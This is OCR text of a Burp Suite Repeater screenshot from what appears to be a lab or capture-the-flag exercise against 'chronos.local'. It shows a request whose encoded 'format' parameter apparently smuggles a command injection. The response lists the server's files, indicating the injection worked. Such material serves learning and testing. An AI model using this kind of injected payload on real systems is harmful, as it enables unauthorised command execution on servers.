 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex
1 GET /date?format=2wt6E48iekuVQmgwMPVti3gswtceP6rHkP9NWLSJf6qdtzk8WpDcDzR HTTP/1.1
2 Host: chronos.local:8000
3 User-Agent: Chronos
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://chronos.local
8 Connection: close
9 Referer: http://chronos.local/
10 If-None-Match: W/"29-uyrDeyfvHh7pZUUS6E8P26wDL6E"
11
12
? ← → Search
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 92
6 ETag: W/"5c-8aZCHtMNUSVWtzBDU346vOos3+Y"
7 Date: Fri, 12 Jul 2024 08:24:49 GMT
8 Connection: close
9
10 Today is Friday, July 12, 2024 08:24:49.
11 app.js
12 node_modules
13 package.json
14 package-lock.json
15